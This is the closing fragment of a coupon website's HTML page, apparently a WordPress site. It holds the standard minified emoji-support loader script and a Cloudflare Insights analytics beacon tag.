n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://snapfishcouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd58f409c7cc432bb020b545f390d7ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
